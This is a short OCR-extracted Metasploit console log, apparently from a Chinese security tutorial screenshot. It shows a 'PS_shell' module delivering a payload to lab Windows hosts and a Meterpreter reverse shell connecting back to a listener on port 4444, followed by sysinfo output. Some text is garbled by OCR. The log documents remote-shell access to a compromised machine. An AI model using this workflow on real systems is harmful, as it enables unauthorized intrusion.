 msf exploit(PS_shell) > [*] 192.168.9.33     PS_shell - Delivering payload
[*] 192.168.9.39     PS_shell - Delivering payload
[*] Sending stage (179267 bytes) to 192.168.9.39
[*] Meterpreter session 1 opened (192.168.9.27:4444 -> 192.168.9.39:50006) at 20
17-11-22 18:07:46 +0800
swp
msf exploit(PS_shell) > sessions -i
Active sessions
===============
  Id  Type                     Information                               Connect
ion
  --  ----                     -----------                               -------
---
  1   meterpreter x86/windows  WI 2I\w g @ WIN-4LG41UJVJ2I  192.168
.9.27:4444 -> 192.168.9.39:50006 (192.168.9.39)
msf exploit(PS_shell) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : WI I
OS              : Windows 7 (Build 7600).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
信安之路